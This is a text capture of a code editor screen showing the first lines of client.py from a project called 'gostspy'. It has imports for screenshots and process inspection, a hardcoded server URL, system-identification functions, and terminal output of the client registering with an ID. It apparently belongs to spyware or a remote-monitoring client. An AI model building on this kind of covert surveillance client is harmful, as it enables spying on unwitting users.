 File Edit Selection View Go ...
gostspy
EXPLORER
GOSTSPY
Phase 4
Serveur
client.py M
clients.db
README.md
1
client.py M
client.py > ...
1 import requests
2 import platform
3 import time
4 import subprocess
5 import os
6 from io import BytesIO
7 from PIL import ImageGrab
8 import psutil
9
10 SERVER_URL = "http://10.100.8.247:5000" # Adaptez si votre serveur est ailleurs
11
12 def get_os_type():
13 return platform.system()
14
15 def get_computer_name():
16 return platform.node()
17
18 def capture_screenshot():
19 try:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\LD\Desktop\gostspy> & C:/Users/LD/AppData/Local/Microsoft/WindowsApps/python3.11.exe c:/Users/LD/D
esktop/gostspy/client.py
Client enregistré avec l'ID: 3
powershell
Python
OUTLINE
TIMELINE
main* 0 0 Ln 10, Col 34 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 (Microsoft Store)
Search
ENG
US
19:53
06/05/2025